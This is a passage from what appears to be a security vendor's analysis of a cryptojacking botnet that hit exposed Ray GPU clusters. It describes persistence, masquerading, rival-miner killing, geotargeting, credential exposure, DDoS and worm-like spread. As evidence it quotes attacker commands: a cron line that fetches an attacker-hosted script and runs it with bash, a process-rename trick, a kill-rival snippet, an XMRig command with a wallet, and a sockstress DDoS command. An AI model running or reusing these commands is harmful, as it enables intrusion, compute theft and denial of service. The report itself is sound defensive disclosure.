


6: Persistence - "Ensuring They Never Leave"
Attackers installed multiple persistence mechanisms: cron jobs running every 15 minutes, systemd services disguised as system components, and .bashrc injections. The cron job continuously re-downloads and executes mon.sh from GitLab.
The use of GitLab as a live C2 infrastructure means attackers can update payloads in real-time. Every 15 minutes, all compromised systems check for updates and re-infect themselves. This turns GitLab into a distributed update mechanism for malware.
Cron Job:
*/15 * * * * wget -O - https://gitlab.com/ironern440-group/ironern440-project/-/raw/main/mon.sh | bash




7: Masquerading - "Hiding in Plain Sight"
Attackers renamed malicious processes to look like legitimate Linux kernel workers (kworker/0:0) and system services (dns-filter). The XMRig cryptocurrency miner was renamed to .python3.6 and disguised as a systemd service.
The sophistication of process renaming goes beyond simple hiding. By using echo "kworker/0:0" > /proc/$$/comm, they change how the process appears in system monitoring tools. The name "dns-filter" suggests DNS filtering, which IT teams might expect to see running.
Masquerading Techniques:
- Process rename to [kworker/0:0] (appears as kernel worker)
- Binary named /usr/lib/dev/systemdev/dns-filter (looks like system service)
- Hidden binary .python3.6 in current directory
- Systemd service names: custom-X-service







8: GPU Mining - "Stealing Premium Compute"
Attackers specifically targeted Ray clusters with NVIDIA GPUs (A100s in particular). Environment variables show NVIDIA libraries loaded and 23.9GB of GPU memory consumed, but Ray's dashboard reports 0% GPU utilization, indicating a hidden miner.
GPU cryptojacking is a goldmine, because A100 GPUs cost $3-4/hour on cloud platforms. By hiding GPU usage from Ray's monitoring, attackers avoid immediate detection while stealing premium compute resources. The resource discovery payload specifically checks for GPU availability before deploying GPU-enabled miners.



9: Competition Elimination - "Cryptojacker vs. Cryptojacker"
Attackers deployed sophisticated scripts to detect and kill rival cryptocurrency miners. They hunt for processes matching patterns like "xmrig", "minerd", "ccminer", or any process using >25% CPU. They also block competing mining pools via /etc/hosts and firewall rules.
This reveals a hidden war between cryptojacking groups. Multiple attackers are targeting the same Ray clusters, and they're actively fighting each other for resources. The scripts specifically protect their own miner (connected to supportxmr.com) while killing everything else. It's organized crime with source code.
Protection Logic:
if echo "$cmdline" | grep -vq "supportxmr.com" && echo "$cmdline" | grep -q "xmrig"; then
kill -9 "$pid" # Kill rival miner
fi
Blocked Mining Pools:
- pool.minexmr.com
- xmrpool.eu
- Multiple other Monero pools via /etc/hosts and iptables




Kicking out competitors - Manipulation of iptables to block other attackers and threat actors from reaching the vulnerable instance again after killing their processes.






The same file as above, on GitLab - at a later point in time. Their “NEW POOL & WALLET” according to the docstrings - the attackers have been doing it with different addresses for along time.
10: Geographic Targeting - "Adapting to the Victim"
Attackers implemented geolocation detection to identify if the victim is in China. Chinese victims receive payloads from run-CN.sh (using China-accessible CDNs), while others get run.sh. This suggests infrastructure optimization and censorship bypass.
This is region-aware malware. By detecting the victim's country, attackers can adapt delivery methods, potentially use regional proxies (GitHub proxy and Chinese IP geolocation services), and optimize for network conditions. It suggests a mature operation targeting global infrastructure world-wide.
Geolocation Detection:
if curl -s --connect-timeout 3 -4 http://ip-api.com/json/ | grep -q '"country":"China"'; then
is_in_china=true
download_url="https://gitlab.com/ironern440-group/ironern440-project/-/raw/main/run-CN.sh"
fi




Proxied download via gh-proxy.com - so the payload will succeed in Chinese servers that have censored DNS support - or to bypass security rules that prevent requests to github.com directly.

Some payloads tried using either wget or curl - usually one of them was present on the machine and fetched the initial payload from GitLab, and later, the miner through GitHub.
11: Cryptocurrency Mining - "The Payoff"
Attackers deployed XMRig miners connecting to pool.supportxmr.com:443 using TLS encryption. Multiple compromised clusters show 99% CPU usage and significant GPU utilization.
The use of TLS on port 443 makes mining traffic look like legitimate HTTPS traffic, blending into normal network activity. The mining pool tracks show regular payouts, confirming this is an active, profitable operation.
Example Mining Configuration (there were many):
/usr/lib/dev/systemdev/dns-filter -o pool.supportxmr.com:443 -u 45MinZ6ECgTgxn8gbm5gAsK9ATrEN6N95hbH3g4r5N4bKwH8QxuFygw3G7VwHwAusR9L35E4YjWYdTJaWDjbMGDCKYNz5X1.v2 --tls


The files when accessed on Nov. 2

The files when accessed on Nov. 4 Attacker payload changes were visible through GitLab diffs:

The attackers changed their “exclude pattern” - their own miner fingerprint - that is used to distinguish other miners that were a result of another attack group.


The difference was visible through GitLab easily - Here is a commit that removes all comments (probably using an LLM too).

Some payloads were hosted on GitHub. This repo is used for hosting malware as GitHub version releases.

Attackers have downloaded cryptominer binaries from different repositories, hosts and IPs over time. We found this gitlab username in one of the payload’s comments, probably leftovers of an older payload from an older repository.







12: Live Campaign Evolution - "Attack Infrastructure as Code"
The GitLab repository ironern440-group/ironern440-project showed active commits, meaning attackers are iterating on their payloads in real-time. All compromised systems pulled updates every 15 minutes, so improvements propagate across the entire botnet within hours.
This is DevOps for cybercrime. Attackers used GitLab as their CI/CD pipeline for malware distribution. They can A/B test techniques, roll back failed updates, and respond to defensive measures - all through version control. The commit history showed active development in realtime.



The files when accessed in Nov. 2

The files when accessed in Nov. 4
Attacker payload changes were visible through GitLab.

The attackers changed their “exclude pattern” - their own miner fingerprint - that is used to distinguish other miners that were a result of another attack group.


The diff was visible through GitLab easily - a commit that removes all comments of the LLM-generated payloads.

Some payloads were hosted on GitHub. This repo is used for hosting malware as GitHub version releases







13: Sensitive Data Access - "Beyond Cryptocurrency"
Attackers could see everything the workloads are doing - including access to the proprietary AI models and filesystem, application user requests, application code and configuration.
They discovered and exfiltrated MySQL database credentials from Ray job environment variables and config files. The exposed credentials provide root access to a MySQL database that is used in production application.
We also found many security tokens and cloud credentials present on the compromised machines workloads - by analyzing the code, command lines and and the environment variables of the running processes on the compromised machines. This reveals the attack scope extends beyond cryptojacking.
With database credentials, attackers can exfiltrate sensitive data, inject backdoors into applications, or sell access to other threat actors. The presence of MySQL credentials in environment variables (just one example) suggests the compromised system is part of a larger application infrastructure.

On some instances that models were present (for example, pytorch pickle file of the model weights and frozen graph). These proprietary, custom models are considered unique IP that is a competitive advantage to the company. Attackers could steal them from the compromised machines, as well as their source code and user data that was retained on the machines.
14: DDoS in action - "Multi-Purpose Botnet"
Attackers deployed sockstress, a TCP state exhaustion tool, targeting production websites. This suggests the compromised Ray clusters are being weaponized for denial-of-service attacks, possibly against competing mining pools or other infrastructure - or as another way to monetize their compromised hardware (compromised infrastructure as a service).
This transforms the operation from pure cryptojacking into a multi-purpose botnet. The ability to launch DDoS attacks adds another monetization vector - attackers can rent out DDoS capacity or use it to eliminate competition. The target port 3333 is commonly used by mining pools, suggesting attacks against rival mining infrastructure.
DDoS Command used by attackers:
./sockstress <redacted_hostname> 3333 eth0 -p payloads/http

15: Spray and Pray - "Using Victims to Find More Victims"
Compromised Ray clusters were used to spray attack payloads to other Ray dashboards worldwide. The attackers essentially created a self-propagating worm that uses one victim to scan for and compromise the next victim.
This is worm-like behavior in cloud infrastructure. Instead of centralized scanning (which is noisy and detectable), attackers distributed the scanning across their botnet. Each compromised cluster helps discover and infect new clusters, creating exponential growth. The use of interact.sh for callback means attackers only see successful compromises, reducing noise.
Propagation Flow:
- Compromised Cluster A scans for exposed Ray dashboards
- Sends test payload with interact.sh callback
- Attacker sees successful callback
- Attacker sends full payload to new victim
- New victim joins botnet and starts scanning
- Repeat
GitHub-Launched Attack Campaign: Technical Breakdown and Evidence of Techniques
Following the attackers’ GitLab account and repository being taken down on November 5, 2025, the attackers migrated the repo to GitHub, where they remain active. They created the new GitHub repo on November 10, 2025.
Below, we walk through the techniques the attackers used with GitHub as their delivery mechanism, providing evidence of what was uncovered and how they evolved their methods.
Moving to GitHub
The second phase was even more successful.
Attackers Ported to GitHub on November 10, 2025. We identified a compromised Ray cluster and were surprised to see a new GitHub repository in the payload from the willd, replacing the repository that was removed by GitLab after we reported the first phase.



Compromised Clusters With Thousands of Active Nodes (machines)
Attackers put hands on internet-facing clusters with thousands of machines (Worth $4M USD per year) - utilizing 100% CPU on the compromised Ray nodes:

